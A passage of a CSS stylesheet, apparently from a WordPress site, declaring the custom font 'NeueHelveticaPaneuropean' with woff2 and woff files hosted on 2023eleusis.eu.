	font-family: 'NeueHelveticaPaneuropean';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-3.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-3.woff') format('woff');
}
/* End Custom Fonts CSS */